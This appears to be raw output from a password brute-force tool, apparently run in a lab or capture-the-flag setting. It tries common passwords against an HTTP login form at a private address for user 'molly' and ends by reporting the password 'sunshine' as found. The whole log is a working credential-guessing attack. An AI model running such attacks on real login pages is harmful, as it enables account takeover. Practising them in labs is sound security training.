 [ATTEMPT] target 10.10.61.134 - login "molly" - pass "football" - 43 of 14344391 [child 42] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "secret" - 44 of 14344391 [child 43] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "andrea" - 45 of 14344391 [child 44] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "carlos" - 46 of 14344391 [child 45] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "jennifer" - 47 of 14344391 [child 46] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "joshua" - 48 of 14344391 [child 47] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "bubbles" - 49 of 14344391 [child 48] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "1234567890" - 50 of 14344391 [child 49] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "superman" - 51 of 14344391 [child 50] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "hannah" - 52 of 14344391 [child 51] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "amanda" - 53 of 14344391 [child 52] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "loveyou" - 54 of 14344391 [child 53] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "pretty" - 55 of 14344391 [child 54] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "basketball" - 56 of 14344391 [child 55] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "andrew" - 57 of 14344391 [child 56] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "angels" - 58 of 14344391 [child 57] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "tweety" - 59 of 14344391 [child 58] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "flower" - 60 of 14344391 [child 59] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "playboy" - 61 of 14344391 [child 60] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "hello" - 62 of 14344391 [child 61] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "elizabeth" - 63 of 14344391 [child 62] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "hottie" - 64 of 14344391 [child 63] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "tinkerbell" - 65 of 14344391 [child 0] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "charlie" - 66 of 14344391 [child 2] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "samantha" - 67 of 14344391 [child 10] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "barbie" - 68 of 14344391 [child 9] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "chelsea" - 69 of 14344391 [child 14] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "lovers" - 70 of 14344391 [child 16] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "teamo" - 71 of 14344391 [child 18] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "jasmine" - 72 of 14344391 [child 1] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "brandon" - 73 of 14344391 [child 3] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "666666" - 74 of 14344391 [child 4] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "shadow" - 75 of 14344391 [child 5] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "melissa" - 76 of 14344391 [child 6] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "eminem" - 77 of 14344391 [child 7] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "matthew" - 78 of 14344391 [child 8] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "robert" - 79 of 14344391 [child 11] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "danielle" - 80 of 14344391 [child 12] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "forever" - 81 of 14344391 [child 13] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "family" - 82 of 14344391 [child 17] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "jonathan" - 83 of 14344391 [child 15] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "987654321" - 84 of 14344391 [child 19] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "computer" - 85 of 14344391 [child 22] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "whatever" - 86 of 14344391 [child 20] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "dragon" - 87 of 14344391 [child 21] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "vanessa" - 88 of 14344391 [child 23] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "cookie" - 89 of 14344391 [child 24] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "naruto" - 90 of 14344391 [child 25] (0/0)
[ATTEMPT] target 10.10.61.134 - login "molly" - pass "summer" - 91 of 14344391 [child 26] (0/0)
[80][http-post-form] host: 10.10.61.134   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found